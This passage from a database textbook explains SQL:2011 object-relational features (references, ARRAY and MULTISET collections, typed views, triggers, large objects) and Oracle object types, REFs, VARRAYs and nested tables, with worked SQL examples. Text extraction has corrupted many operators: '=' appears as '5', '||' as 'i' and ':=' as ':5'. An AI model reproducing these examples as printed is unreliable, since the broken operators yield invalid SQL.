or indirect subtables of Person, in this case, Staff and Client.
Suppose, however, that rather than wanting the details of all people, we want only the
details of the specific instances of the Person table, excluding any subtables. This can be
achieved using the ONLY keyword:
SELECT p.lName, p.fName
FROM ONLY (Person) p
WHERE p.age > 65;
Example 9.10
Use of the dereference operator
Find the name of the member of staff who manages property ‘PG4’.
SELECT p.staffID–>fName AS fName, p.staffID–>lName AS lName
FROM PropertyForRent p
WHERE p.propertyNo 5 ‘PG4’;
References can be used in path expressions that permit traversal of object references
to navigate from one row to another. To traverse a reference, the dereference operator
(–>) is used. In the SELECT statement, p.staffID is the normal way to access a column
of a table. In this particular case though, the column is a reference to a row of the Staff
table, and so we must use the dereference operator to access the columns of the dereferenced table. In SQL2, this query would have required a join or nested subquery.
To retrieve the member of staff for property PG4, rather than just the first and last
names, we would use the following query instead:
SELECT DEREF(p.staffID) AS Staff
FROM PropertyForRent p
WHERE p.propertyNo 5 ‘PG4’;
Although reference types are similar to foreign keys, there are significant differences. In SQL:2011, referential integrity is maintained only by using a referential constraint definition specified as part of the table definition. By themselves,
M09_CONN3067_06_SE_C09.indd 322
10/06/14 3:13 PM
9.5
SQL:2011
|
323
r eference types do not provide referential integrity. Thus, the SQL reference type
should not be confused with that provided in the ODMG object model. In the
ODMG model, OIDs are used to model relationships between types and referential
integrity is automatically defined, will be discussed in Section 28.2.2.
9.5.9 Collection Types
Collections are type constructors that are used to define collections of other types.
Collections are used to store multiple values in a single column of a table and can
result in nested tables where a column in one table actually contains another table.
The result can be a single table that represents multiple master-detail levels. Thus,
collections add flexibility to the design of the physical database structure.
SQL:1999 introduced an ARRAY collection type and SQL:2003 added the
MULTISET collection type, and a subsequent version of the standard may introduce
parameterized LIST and SET collection types. In each case, the parameter, called
the element type, may be a predefined type, a UDT, a row type, or another collection,
but cannot be a reference type or a UDT containing a reference type. In addition,
each collection must be homogeneous: all elements must be of the same type, or at
least from the same type hierarchy. The collection types have the following meaning:
• ARRAY—one-dimensional array with a maximum number of elements;
• MULTISET—unordered collection that does allow duplicates;
• LIST—ordered collection that allows duplicates;
• SET—unordered collection that does not allow duplicates.
These types are similar to those defined in the ODMG 3.0 standard that will be
discussed in Section 28.2, with the name Bag replaced with the SQL MULTISET.
ARRAY collection type
An array is an ordered collection of not necessarily distinct values, whose elements
are referenced by their ordinal position in the array. An array is declared by a data
type and optionally a maximum cardinality; for example:
VARCHAR(25) ARRAY[5]
The elements of this array can be accessed by an index ranging from 1 to the
maximum cardinality (the function CARDINALITY returns the number of current
elements in the array). Two arrays of comparable types are considered identical
if and only if they have the same cardinality and every ordinal pair of elements is
identical.
An array type is specified by an array type constructor, which can be defined by
enumerating the elements as a comma-separated list enclosed in square brackets or
by using a query expression with degree 1; for example:
ARRAY [‘Mary White’, ‘Peter Beech’, ‘Anne Ford’, ‘John Howe’, ‘Alan Brand’]
ARRAY (SELECT rooms FROM PropertyForRent)
In these cases, the data type of the array is determined by the data types of the
various array elements.
M09_CONN3067_06_SE_C09.indd 323
10/06/14 3:13 PM
324
|
Chapter 9 Object-Relational DBMSs
Example 9.11
Use of a collection ARRAY
To model the requirement that a branch has up to three telephone numbers, we could
implement the column as an ARRAY collection type:
telNo VARCHAR(13) ARRAY[3]
We could now retrieve the first and last telephone numbers at branch B003 using the
following query:
SELECT telNo[1], telNo[CARDINALITY (telNo)]
FROM Branch
WHERE branchNo 5 ‘B003’;
MULTISET collection type
A multiset is an unordered collection of elements, all of the same type, with
duplicates permitted. Because a multiset is unordered there is no ordinal position to reference individual elements of a multiset. Unlike arrays, a multiset is an
unbounded collection with no declared maximum cardinality (although there will
be an implementation-defined limit). Although multisets are analogous to tables,
they are not regarded as the same as tables, and operators are provided to convert
a multiset to a table (UNNEST) and a table to a multiset (MULTISET).
There is currently no separate type proposed for sets. Instead, a set is simply a
special kind of multiset: one that has no duplicate elements. A predicate is provided
to check whether a multiset is a set.
Two multisets of comparable element types, A and B say, are considered identical if and only if they have the same cardinality and for each element x in A, the
number of elements of A that are identical to x, including x itself, equals the number of elements of B that are equal to x. Again as with array types, a multiset type
constructor can be defined by enumerating their elements as a comma-separated
list enclosed in square brackets, or by using a query expression with degree 1, or by
using a table value constructor.
Operations on multisets include:
• The SET function, to remove duplicates from a multiset to produce a set.
• The CARDINALITY function, to return the number of current elements.
• The ELEMENT function, to return the element of a multiset if the multiset only
has one element (or null if the multiset has no elements). An exception is raised
if the multiset has more than one element.
• MULTISET UNION, which computes the union of two multisets; the keywords
ALL or DISTINCT can be specified to either retain duplicates or remove them.
• MULTISET INTERSECT, which computes the intersection of two multisets; the
keyword DISTINCT can be specified to remove duplicates; the keyword ALL can
be specified to place in the result as many instances of each value as the minimum
number of instances of that value in either operand.
• MULTISET EXCEPT, which computes the difference of two multisets; again,
the keyword DISTINCT can be specified to remove duplicates; the keyword ALL
can be specified to place in the result a number of instances of a value, equal to
the number of instances of the value in the first operand minus the number of
instances of the second operand.
M09_CONN3067_06_SE_C09.indd 324
10/06/14 3:13 PM
9.5
SQL:2011
|
325
There are three new aggregate functions for multisets:
• COLLECT, which creates a multiset from the value of the argument in each row
of a group;
• FUSION, which creates a multiset union of a multiset value in all rows of a group;
• INTERSECTION, which creates the multiset intersection of a multiset value in
all rows of a group.
In addition, a number of predicates exist for use with multisets:
• comparison predicate (equality and inequality only);
• DISTINCT predicate;
• MEMBER predicate;
• SUBMULTISET predicate, which tests whether one multiset is a submultiset of
another;
• IS A SET/IS NOT A SET predicate, which checks whether a multiset is a set.
Example 9.12
Use of a collection MULTISET
Extend the Staff table to contain the details of a number of next-of-kin and then find the first and last
names of John White’s next-of-kin.
We include the definition of a nextOfKin column in Staff as follows (NameType contains a
fName and lName attribute):
nextOfKin
NameType MULTISET
The query becomes:
SELECT n.fName, n.lName
FROM Staff s, UNNEST (s.nextOfKin) AS n(fName, lName)
WHERE s.lName 5 ‘White’ AND s.fName 5 ‘John’;
Note that in the FROM clause we may use the multiset-valued field s.nextOfKin as a table
reference.
Example 9.13
Use of the FUSION and INTERSECTION aggregate functions
Consider the following table, PropertyViewDates, giving the dates properties have been
viewed by potential renters:
propertyNo
viewDates
PA14
MULTISET[‘14-May-13’, ‘24-May-13’]
PG4
MULTISET[‘20-Apr-13’, ‘14-May-13’, ‘26-May-13’]
PG36
MULTISET[‘28-Apr-13’, ‘14-May-13’]
PL94
Null
M09_CONN3067_06_SE_C09.indd 325
10/06/14 3:13 PM
326
|
Chapter 9 Object-Relational DBMSs
The following query based on multiset aggregation:
SELECT FUSION(viewDates) AS viewDateFusion,
INTERSECTION(viewDates) AS viewDateIntersection
FROM PropertyViewDates;
produces the following result set:
viewDateFusion
viewDateIntersection
MULTISET[‘14-May-13’, ‘14-May-13’,
MULTISET[‘14-May-13’]
‘14-May-13’, ‘24-May-13’, ‘20-Apr-13’,
‘26-May-13’, ‘28-Apr-13’]
The fusion is computed by first discarding those rows with a null (in this case, the row for
property PL94). Then each member of each of the remaining three multisets is copied
to the result set. The intersection is computed by again discarding those rows with a null
and then finding the duplicates in the input multisets.
9.5.10 Typed Views
SQL:2011 also supports typed views, sometimes called object views or referenceable
views. A typed view is created based on a particular structured type and a subview
can be created based on this typed view. The following example illustrates the usage
of typed views.
Example 9.14
Creation of typed views
The following statements create two views based on the PersonType and StaffType structured types:
CREATE VIEW FemaleView OF PersonType (REF IS personID DERIVED)
AS SELECT fName, lName
FROM ONLY (Person)
WHERE sex 5 ‘F’;
CREATE VIEW FemaleStaff3View OF StaffType UNDER FemaleView
AS SELECT fName, lName, staffNo, position
FROM ONLY (Staff)
WHERE branchNo 5 ‘B003’;
The (REF IS personID DERIVED) is the self-referencing column specification discussed
previously. When defining a subview, this clause cannot be specified. When defining a maximal superview, this clause can be specified, although the option SYSTEM
GENERATED cannot be used, only USER GENERATED or DERIVED. If USER
GENERATED is specified, then the degree of the view is one more than the number of
attributes of the associated structured type; if DERIVED is specified then the degree is
the same as the number of attributes in the associated structured type and no additional
self-referencing column is included.
As with normal views, new column names can be specified as can the WITH CHECK
OPTION clause.
M09_CONN3067_06_SE_C09.indd 326
10/06/14 3:13 PM
9.5
SQL:2011
|
327
9.5.11 Persistent Stored Modules
A number of new statement types have been added to SQL to make the language
computationally complete, so that object behavior (methods) can be stored and
executed from within the database as SQL statements. We discussed these statements in Section 8.1.
9.5.12 Triggers
A trigger is an SQL (compound) statement that is executed automatically by the
DBMS as a side effect of a modification to a named table. It is similar to an SQL
routine, in that it is a named SQL block with declarative, executable, and conditionhandling sections. However, unlike a routine, a trigger is executed implicitly whenever the triggering event occurs, and a trigger does not have any arguments. The act
of executing a trigger is sometimes known as firing the trigger. Triggers can be used
for a number of purposes including:
• validating input data and maintaining complex integrity constraints that other-
wise would be difficult, if not impossible, through table constraints;
• supporting alerts (for example, using electronic mail) that action needs to be
taken when a table is updated in some way;
• maintaining audit information, by recording the changes made, and by whom;
• supporting replication, as discussed in Chapter 26.
The basic format of the CREATE TRIGGER statement is as follows:
CREATE TRIGGER TriggerName
BEFORE | AFTER | INSTEAD OF <triggerEvent> ON <TableName>
[REFERENCING <oldOrNewValuesAliasList>]
[FOR EACH {ROW | STATEMENT
[WHEN (triggerCondition)]
<triggerBody>
Triggering events include insertion, deletion, and update of rows in a table. In
the latter case only, a triggering event can also be set to cover specific named columns of a table. A trigger has an associated timing of either BEFORE, AFTER, or
INSTEAD OF. A BEFORE trigger is fired before the associated event occurs, an
AFTER trigger is fired after the associated event occurs, and an INSTEAD OF trigger is fired in place of the trigger event. The triggered action is an SQL procedure
statement, which can be executed in one of two ways:
• for each row affected by the event (FOR EACH ROW). This is called a row-level
trigger;
• only once for the entire event (FOR EACH STATEMENT), which is the default.
This is called a statement-level trigger.
The <oldOrNewValuesAliasList> can refer to:
• an old or new row (OLD/NEW or OLD ROW/NEW ROW), in the case of a row-
level trigger;
• an old or new table (OLD TABLE/NEW TABLE), in the case of an AFTER trigger.
M09_CONN3067_06_SE_C09.indd 327
10/06/14 3:13 PM
328
|
Chapter 9 Object-Relational DBMSs
Clearly, old values are not applicable for insert events, and new values are not
applicable for delete events. The body of a trigger cannot contain any:
• SQL transaction statements, such as COMMIT or ROLLBACK;
• SQL connection statements, such as CONNECT or DISCONNECT;
• SQL schema definition or manipulation statements, such as the creation or dele-
tion of tables, user-defined types, or other triggers;
• SQL session statements, such as SET SESSION CHARACTERISTICS, SET
ROLE, SET TIME ZONE.
Furthermore, SQL does not allow mutating triggers, that is, triggers that cause a
change resulting in the same trigger to be invoked again, possibly in an endless
loop. As more than one trigger can be defined on a table, the order of firing of
triggers is important. Triggers are fired as the trigger event (INSERT, UPDATE,
DELETE) is executed. The following order is observed:
(1) Execution of any BEFORE statement-level trigger on the table.
(2) For each row affected by the statement:
(a) execution of any BEFORE row-level trigger;
(b) execution of the statement itself;
(c) application of any referential constraints;
(d) execution of any AFTER row-level trigger.
(3) Execution of any AFTER statement-level trigger on the table.
Note from this ordering that BEFORE triggers are activated before referential
integrity constraints have been checked. Thus, it is possible that the requested
change that has caused the trigger to be invoked will violate database integrity
constraints and will have to be disallowed. Therefore, BEFORE triggers should not
further modify the database.
Should there be more than one trigger on a table with the same trigger event and
the same action time (BEFORE or AFTER) then the SQL standard specifies that the
triggers are executed in the order they were created. We now illustrate the creation
of triggers with some examples.
Example 9.15
Use of an AFTER INSERT trigger
Create a set of mailshot records for each new PropertyForRent row. For the purposes of this example, assume that there is a Mailshot table that records prospective renter details and property details.
CREATE TRIGGER InsertMailshotTable
AFTER INSERT ON PropertyForRent
REFERENCING NEW ROW AS pfr
BEGIN ATOMIC
INSERT INTO Mailshot VALUES
(SELECT c.fName, c.lName, c.maxRent, pfr.propertyNo,
pfr.street, pfr.city, pfr.postcode, pfr.type, pfr.rooms,
pfr.rent
FROM Client c
M09_CONN3067_06_SE_C09.indd 328
10/06/14 3:13 PM
9.5
END;
SQL:2011
|
329
WHERE c.branchNo 5 pfr.branchNo AND
(c.prefType 5 pfr.type AND c.maxRent <5 pfr.rent))
This trigger is executed after the new row has been inserted. The FOR EACH clause has
been omitted, defaulting to FOR EACH STATEMENT, as an INSERT statement only
inserts one row at a time. The body of the trigger is an INSERT statement based on a
subquery that finds all matching client rows.
Example 9.16
Use of an AFTER INSERT trigger with condition
Create a trigger that modifies all current mailshot records if the rent for a property changes.
CREATE TRIGGER UpdateMailshotTable
AFTER UPDATE OF rent ON PropertyForRent
REFERENCING NEW ROW AS pfr
FOR EACH ROW
BEGIN ATOMIC
DELETE FROM Mailshot WHERE maxRent > pfr.rent;
UPDATE Mailshot SET rent 5 pfr.rent
WHERE propertyNo 5 pfr.propertyNo;
END;
This trigger is executed after the rent field of a PropertyForRent row has been updated.
The FOR EACH ROW clause is specified, as all property rents may have been increased
in one UPDATE statement, for example due to a cost of living rise. The body of the
trigger has two SQL statements: a DELETE statement to delete those mailshot records
where the new rental price is outside the client’s price range, and an UPDATE statement
to record the new rental price in all rows relating to that property.
Triggers can be a very powerful mechanism if used appropriately. The major
advantage is that standard functions can be stored within the database and enforced
consistently with each update to the database. This can dramatically reduce the
complexity of applications. However, there can be some disadvantages:
• Complexity. When functionality is moved from the application to the database,
the database design, implementation, and administration tasks become more
complex.
• Hidden functionality. Moving functionality to the database and storing it as one or
more triggers can have the effect of hiding functionality from the user. Although
this can simplify things for the user, unfortunately it can also have side effects that
may be unplanned, and potentially unwanted and erroneous. The user no longer
has control over what happens to the database.
• Performance overhead. When the DBMS is about to execute a statement that modi-
fies the database, it now has to evaluate the trigger condition to check whether
a trigger should be fired by the statement. This has a performance implication
on the DBMS. Clearly, as the number of triggers increases, this overhead also
increases. At peak times, this overhead may create performance problems.
M09_CONN3067_06_SE_C09.indd 329
10/06/14 3:13 PM
330
|
Chapter 9 Object-Relational DBMSs
Privileges
To create a trigger, a user must have TRIGGER privilege on the specified table,
SELECT privilege on any tables referenced in the triggerCondition of the WHEN
clause, together with any privileges required to execute the SQL statements in the
trigger body.
9.5.13 Large Objects
A large object is a data type that holds a large amount of data, such as a long text
file or a graphics file. Three different types of large object data types are defined
in SQL:2011:
• Binary Large Object (BLOB), a binary string that does not have a character set
or collation association;
• Character Large Object (CLOB) and National Character Large Object (NCLOB),
both character strings.
The SQL large object is slightly different from the original type of BLOB that
appears in some database systems. In such systems, the BLOB is a noninterpreted
byte stream, and the DBMS does not have any knowledge concerning the content of
the BLOB or its internal structure. This prevents the DBMS from performing queries and operations on inherently rich and structured data types, such as images,
video, word processing documents, or Web pages. Generally, this requires that the
entire BLOB be transferred across the network from the DBMS server to the client
before any processing can be performed. In contrast, the SQL large object does
allow some operations to be carried out in the DBMS server. The standard string
operators, which operate on characters strings and return character strings, also
operate on character large object strings, such as:
• The concatenation operator, (string1 i string2), which returns the character
•
•
•
•
•
•
M09_CONN3067_06_SE_C09.indd 330
string formed by joining the character string operands in the specified order.
The character substring function, SUBSTRING(string FROM startpos FOR
length), which returns a string extracted from a specified string from a start position for a given length.
The character overlay function, OVERLAY(string1 PLACING string2 FROM startpos FOR length), which replaces a substring of string1, specified as a starting position and a length, with string2. This is equivalent to: SUBSTRING(string1 FROM
1 FOR length − 1) i string2 i SUBSTRING (string1 FROM startpos + length).
The fold functions, UPPER(string) and LOWER(string), which convert all characters in a string to upper/lower case.
The trim function, TRIM([LEADING | TRAILING | BOTH string1 FROM]
string2), which returns string2 with leading and/or trailing string1 characters
removed. If the FROM clause is not specified, all leading and trailing spaces are
removed from string2.
The length function, CHAR_LENGTH(string), which returns the length of the
specified string.
The position function, POSITION(string1 IN string2), which returns the start
position of string1 within string2.
10/06/14 3:13 PM
9.6
Object-Oriented Extensions in Oracle
|
331
However, CLOB strings are not allowed to participate in most comparison operations, although they can participate in a LIKE predicate, and a comparison or
quantified comparison predicate that uses the equals (5) or not equals (<>) operators. As a result of these restrictions, a column that has been defined as a CLOB
string cannot be referenced in such places as a GROUP BY clause, an ORDER BY
clause, a unique or referential constraint definition, a join column, or in one of the
set operations (UNION, INTERSECT, and EXCEPT).
A binary large object (BLOB) string is defined as a sequence of octets. All BLOB
strings are comparable by comparing octets with the same ordinal position. The
following operators operate on BLOB strings and return BLOB strings, and have
similar functionality as those defined previously:
• the BLOB concatenation operator (i);
• the BLOB substring function (SUBSTRING);
• the BLOB overlay function (OVERLAY);
• the BLOB trim function (TRIM).
In addition, the BLOB_LENGTH and POSITION functions and the LIKE predicate can also be used with BLOB strings.
Example 9.17
Use of Character and Binary Large Objects
Extend the Staff table to hold a resumé and picture for the staff member.
ALTER TABLE Staff
ADD COLUMN resume CLOB(50K);
ALTER TABLE Staff
ADD COLUMN picture BLOB(12M);
Two new columns have been added to the Staff table: resume, which has been defined as
a CLOB of length 50K, and picture, which has been defined as a BLOB of length 12M.
The length of a large object is given as a numeric value with an optional specification
of K, M, or G, indicating kilobytes, megabytes, or gigabytes, respectively. The default
length, if left unspecified, is implementation-defined.
9.5.14 Recursion
In Section 9.2 we discussed the difficulty that RDBMSs have with handling recursive queries. A major new operation in SQL for specifying such queries is linear
recursion. We discussed recursion in Section 8.4.
9.6
Object-Oriented Extensions in Oracle
In Appendix H we examine some of the standard facilities of Oracle, including the
base data types supported by Oracle, the procedural programming language PL/
SQL, stored procedures and functions, and triggers. Many of the object-oriented
features that appear in the new SQL:2011 standard appear in Oracle in one form
or another. In this section we briefly discuss some of the object-oriented features
in Oracle.
M09_CONN3067_06_SE_C09.indd 331
10/06/14 3:13 PM
332
|
Chapter 9 Object-Relational DBMSs
9.6.1 User-Defined Data Types
As well as supporting the built-in data types that we discuss in Appendix H.2.3,
Oracle supports two user-defined data types: object types and collection types.
Object types
An object type is a schema object that has a name, a set of attributes based on the
built-in data types or possibly other object types, and a set of methods, similar
to what we discussed for an SQL:2011 object type. For example, we could create
Address, Staff, and Branch types as follows:
CREATE TYPE AddressType AS OBJECT (
street
VARCHAR2(25),
city
VARCHAR2(15),
postcode
VARCHAR2(8));
CREATE TYPE StaffType AS OBJECT (
staffNo
VARCHAR2(5),
fName
VARCHAR2(15),
lName
VARCHAR2(15),
position
VARCHAR2(10),
sex
CHAR,
DOB
DATE,
salary
DECIMAL(7, 2),
MAP MEMBER FUNCTION age RETURN INTEGER,
PRAGMA RESTRICT_REFERENCES(age, WNDS, WNPS, RNPS))
NOT FINAL;
CREATE TYPE BranchType AS OBJECT (
branchNo
VARCHAR2(4),
address
AddressType,
MAP MEMBER FUNCTION getbranchNo RETURN VARCHAR2(4),
PRAGMA RESTRICT_REFERENCES(getbranchNo, WNDS, WNPS,
RNDS, RNPS));
We can then create a Branch (object) table using the following statement:
CREATE TABLE Branch OF BranchType (branchNo PRIMARY KEY);
This creates a Branch table with columns branchNo and address of type AddressType.
Each row in the Branch table is an object of type BranchType. The pragma clause is
a compiler directive that denies member functions read/write access to database
tables and/or package variables (WNDS means does not modify database tables, WNPS
means does not modify packaged variables, RNDS means does not query database tables,
and RNPS means does not reference package variables). This example also illustrates
another object-relational feature in Oracle: the specification of methods.
Methods
The methods of an object type are classified as member, static, or explicit comparison. A member method is a function or a procedure that always has an implicit or
explicit SELF parameter as its first parameter, whose type is the containing object
M09_CONN3067_06_SE_C09.indd 332
10/06/14 3:13 PM
9.6
Object-Oriented Extensions in Oracle
|
333
type. Such methods are useful as observer and mutator functions and are invoked
in the selfish style, for example object.method(), where the method finds all its arguments among the attributes of the object. We have defined an observer member
method getbranchNo in the new type BranchType; we will show the implementation of
this method shortly.
A static method is a function or a procedure that does not have an implicit SELF
parameter. Such methods are useful for specifying user-defined constructors or cast
methods and may be invoked by qualifying the method with the type name, as in
typename.method().
A comparison method is used for comparing instances of object types. Oracle
provides two ways to define an order relationship among objects of a given type:
• a map method uses Oracle’s ability to compare built-in types. In our example,
we have defined a map method for the new type BranchType, which compares two
branch objects based on the values in the branchNo attribute. We show an imple-
mentation of this method shortly.
• an order method uses its own internal logic to compare two objects of a given
object type. It returns a value that encodes the order relationship. For example, it
may return −1 if the first is smaller, 0 if they are equal, and 1 if the first is larger.
For an object type, either a map method or an order method can be defined, but
not both. If an object type has no comparison method, Oracle cannot determine a
greater than or less than relationship between two objects of that type. However, it
can attempt to determine whether two objects of the type are equal using the following rules:
• if all the attributes are nonnull and equal, the objects are considered equal;
• if there is an attribute for which the two objects have unequal nonnull values, the
objects are considered unequal;
• otherwise, Oracle reports that the comparison is not available (null).
Methods can be implemented in PL/SQL, Java, and C, and overloading is supported provided their formal parameters differ in number, order, or data type. For
the previous example, we could create the body for the member functions specified
previously for types BranchType and StaffType as follows:
CREATE OR REPLACE TYPE BODY BranchType AS
MAP MEMBER FUNCTION getbranchNo RETURN VARCHAR2(4) IS
BEGIN
RETURN branchNo;
END;
END;
CREATE OR REPLACE TYPE BODY StaffType AS
MAP MEMBER FUNCTION age RETURN INTEGER IS
var NUMBER;
BEGIN
var :5 TRUNC(MONTHS_BETWEEN(SYSDATE, DOB)/12);
RETURN var;
END;
END;
M09_CONN3067_06_SE_C09.indd 333
10/06/14 3:13 PM
334
|
Chapter 9 Object-Relational DBMSs
The member function getbranchNo acts not only as an observer method to return the
value of the branchNo attribute, but also as the comparison (map) method for this
type. We will provide an example of the use of this method shortly. As in SQL:2011,
user-defined functions can also be declared separately from the CREATE TYPE
statement. In general, user-defined functions can be used in:
• the select list of a SELECT statement;
• a condition in the WHERE clause;
• the ORDER BY or GROUP BY clauses;
• the VALUES clause of an INSERT statement;
• the SET clause of an UPDATE statement.
Oracle also allows user-defined operators to be created using the CREATE
OPERATOR statement. Like built-in operators, a user-defined operator takes a set
of operands as input and return a result. Once a new operator has been defined, it
can be used in SQL statements like any other built-in operator.
Constructor methods Every object type has a system-defined constructor method
that makes a new object according to the object type’s specification. The constructor method has the same name as the object type and has parameters that have the
same names and types as the object type’s attributes. For example, to create a new
instance of BranchType, we could use the following expression:
BranchType(‘B003’, AddressType(‘163 Main St’, ‘Glasgow’, ‘G11 9QX’));
Note that the expression AddressType(‘163 Main St’, ‘Glasgow’, ‘G11 9QX’) is itself
an invocation of the constructor for the type AddressType.
Object identifiers
Every row object in an object table has an associated logical object identifier (OID),
which by default is a unique system-generated identifier assigned for each row
object. The purpose of the OID is to uniquely identify each row object in an object
table. To do this, Oracle implicitly creates and maintains an index on the OID
column of the object table. The OID column is hidden from users and there is no
access to its internal structure. Although OID values in themselves are not very
meaningful, the OIDs can be used to fetch and navigate objects. (Note, objects that
appear in object tables are called row objects and objects that occupy columns of
relational tables or as attributes of other objects are called column objects.)
Oracle requires every row object to have a unique OID. The unique OID value
may be specified to come from the row object’s primary key or to be system-
generated, using either the clause OBJECT IDENTIFIER IS PRIMARY KEY or
OBJECT IDENTIFIER IS SYSTEM GENERATED (the default) in the CREATE
TABLE statement. For example, we could restate the creation of the Branch table as:
CREATE TABLE Branch OF BranchType (branchNo PRIMARY KEY)
OBJECT IDENTIFIER IS PRIMARY KEY;
REF data type
Oracle provides a built-in data type called REF to encapsulate references to row
objects of a specified object type. In effect, a REF is used to model an association
M09_CONN3067_06_SE_C09.indd 334
10/06/14 3:13 PM
9.6
Object-Oriented Extensions in Oracle
|
335
between two row objects. A REF can be used to examine or update the object it
refers to and to obtain a copy of the object it refers to. The only changes that can
be made to a REF are to replace its contents with a reference to a different object of
the same object type or to assign it a null value. At an implementation level, Oracle
uses object identifiers to construct REFs.
As in SQL:2011, a REF can be constrained to contain only references to a specified object table, using a SCOPE clause. As it is possible for the object identified by
a REF to become unavailable, for example through deletion of the object, Oracle
SQL has a predicate IS DANGLING to test REFs for this condition. Oracle also
provides a dereferencing operator, DEREF, to access the object referred to by a
REF. For example, to model the manager of a branch we could change the definition of type BranchType to:
CREATE TYPE BranchType AS OBJECT (
branchNo
VARCHAR2(4),
address
AddressType,
manager
REF StaffType,
MAP MEMBER FUNCTION getbranchNo RETURN VARCHAR2(4),
PRAGMA RESTRICT_REFERENCES(getbranchNo, WNDS, WNPS,
RNDS, RNPS));
In this case, we have modeled the manager through the reference type, REF
StaffType. We see an example of how to access this column shortly.
Type inheritance
Oracle supports single inheritance allowing a subtype to be derived from a single
parent type. The subtype inherits all the attributes and methods of the supertype
and additionally can add new attributes and methods, and it can override any of
the inherited methods. As with SQL:2011, the UNDER clause is used to specify the
supertype.
Collection types
For modeling multi-valued attributes and many-to-many relationships, Oracle currently supports two collection types: array types and nested tables.
Array types An array is an ordered set of data elements that are all of the same
data type. Each element has an index, which is a number corresponding to the element’s position in the array. An array can have a fixed or variable size, although in
the latter case a maximum size must be specified when the array type is declared.
For example, a branch office can have up to three telephone numbers, which we
could model in Oracle by declaring the following new type:
CREATE TYPE TelNoArrayType AS VARRAY(3) OF VARCHAR2(13);
The creation of an array type does not allocate space but instead defines a data type
that can be used as:
• the data type of a column of a relational table;
• an object type attribute;
• a PL/SQL variable, parameter, or function return type.
M09_CONN3067_06_SE_C09.indd 335
10/06/14 3:13 PM
336
|
Chapter 9 Object-Relational DBMSs
For example, we could modify the type BranchType to include an attribute of this
new type:
phoneList
TelNoArrayType,
An array is normally stored inline, that is, in the same tablespace as the other data
in its row. If it is sufficiently large, however, Oracle stores it as a BLOB.
Nested tables A nested table is an unordered set of data elements that are all of
the same data type. It has a single column of a built-in type or an object type. If the
column is an object type, the table can also be viewed as a multicolumn table, with
a column for each attribute of the object type. For example, to model next-of-kin
for members of staff, we may define a new type as follows:
CREATE TYPE NextOfKinType AS OBJECT (
fName
VARCHAR2(15),
lName
VARCHAR2(15),
telNo
VARCHAR2(13));
CREATE TYPE NextOfKinNestedType AS TABLE OF NextOfKinType;
We can now modify the type StaffType to include this new type as a nested table:
nextOfKin
NextOfKinNestedType,
and create a table for staff using the following statement:
CREATE TABLE Staff OF StaffType (
PRIMARY KEY staffNo)
OBJECT IDENTIFIER IS PRIMARY KEY
NESTED TABLE nextOfKin STORE AS NextOfKinStorageTable (
(PRIMARY KEY(Nested_Table_Id, lName, telNo))
ORGANIZATION INDEX COMPRESS)
RETURN AS LOCATOR;
The rows of a nested table are stored in a separate storage table that cannot be
directly queried by the user but can be referenced in DDL statements for maintenance purposes. A hidden column in this storage table, Nested_Table_Id, matches the
rows with their corresponding parent row. All the elements of the nested table of a
given row of Staff have the same value of Nested_Table_Id and elements that belong
to a different row of Staff have a different value of Nested_Table_Id.
We have indicated that the rows of the nextOfKin nested table are to be stored in a
separate storage table called NextOfKinStorageTable. In the STORE AS clause, we have
also specified that the storage table is index-organized (ORGANIZATION INDEX),
to cluster rows belonging to the same parent. We have specified COMPRESS so that
the Nested_Table_Id part of the index key is stored only once for each row of a parent
row rather than being repeated for every row of a parent row object.
The specification of Nested_Table_Id and the given attributes as the primary key
for the storage table serves two purposes: it serves as the key for the index and it
enforces uniqueness of the columns (lName, telNo) of a nested table within each row
of the parent table. By including these columns in the key, the statement ensures
that the columns contain distinct values within each member of staff.
M09_CONN3067_06_SE_C09.indd 336
10/06/14 3:13 PM
9.6
Object-Oriented Extensions in Oracle
|
337
In Oracle, the collection-typed value is encapsulated. Consequently, a user must
access the contents of a collection via interfaces provided by Oracle. Generally,
when the user accesses a nested table, Oracle returns the entire collection value to
the user’s client process. This may have performance implications, and so Oracle
supports the ability to return a nested table value as a locator, which is like a handle to the collection value. The RETURN AS LOCATOR clause indicates that the
nested table is to be returned in the locator form when retrieved. If this is not
specified, the default is VALUE, which indicates that the entire nested table is to be
returned instead of just a locator to the nested table.
Nested tables differ from arrays in the following ways:
• Arrays have a maximum size, but nested tables do not.
• Arrays are always dense, but nested tables can be sparse, and so individual ele-
ments can be deleted from a nested table but not from an array.
• Oracle stores array data inline (in the same tablespace) but stores nested table
data out of line in a store table, which is a system-generated database table associated with the nested table.
• When stored in the database, arrays retain their ordering and subscripts, but
nested tables do not.
9.6.2 Manipulating Object Tables
In this section we briefly discuss how to manipulate object tables using the sample
objects created previously for illustration. For example, we can insert objects into
the Staff table as follows:
INSERT INTO Staff VALUES (‘SG37’, ‘Ann’, ‘Beech’, ‘Assistant’, ‘F’, ‘10-Nov1960’, 12000, NextOfKinNestedType());
INSERT INTO Staff VALUES (‘SG5’, ‘Susan’, ‘Brand’, ‘Manager’, ‘F’, ‘3-Jun1940’, 24000, NextOfKinNestedType());
The expression NextOfKinNestedType() invokes the constructor method for this type
to create an empty nextOfKin attribute. We can insert data into the nested table using
the following statement:
INSERT INTO TABLE (SELECT s.nextOfKin
FROM Staff s
WHERE s.staffNo 5 ‘SG5’)
VALUES (‘John’, ‘Brand’, ‘0141-848-2000’);
This statement uses a TABLE expression to identify the nested table as the target
for the insertion, namely the nested table in the nextOfKin column of the row object
in the Staff table that has a staffNo of ‘SG5’. Finally, we can insert an object into the
Branch table:
INSERT INTO Branch
SELECT ‘B003’, AddressType(‘163 Main St’, ‘Glasgow’, ‘G11 9QX’), REF(s),
TelNoArrayType(‘0141-339-2178’, ‘0141-339-4439’)
FROM Staff s
WHERE s.staffNo 5 ‘SG5’;
M09_CONN3067_06_SE_C09.indd 337
10/06/14 3:13 PM
338
|
Chapter 9 Object-Relational DBMSs
or alternatively:
INSERT INTO Branch VALUES (‘B003’, AddressType(‘163 Main St’, ‘Glasgow’,
‘G11 9QX’), (SELECT REF(s) FROM Staff s WHERE s.staffNo 5 ‘SG5’),
TelNoArrayType(‘0141-339-2178’, ‘0141-339-4439’));
Querying object tables In Oracle, we can return an ordered list of branch numbers using the following query:
SELECT b.branchNo
FROM Branch b
ORDER BY VALUE(b);
This query implicitly invokes the comparison method getbranchNo that we
defined as a map method for the type BranchType to order the data in ascending
order of branchNo. We can return all the data for each branch using the following query:
SELECT b.branchNo, b.address, DEREF(b.manager), b.phoneList
FROM Branch b
WHERE b.address.city 5 ‘Glasgow’
ORDER BY VALUE(b);
Note the use of the DEREF operator to access the manager object. This query writes
out the values for the branchNo column, all columns of an address, all columns of the
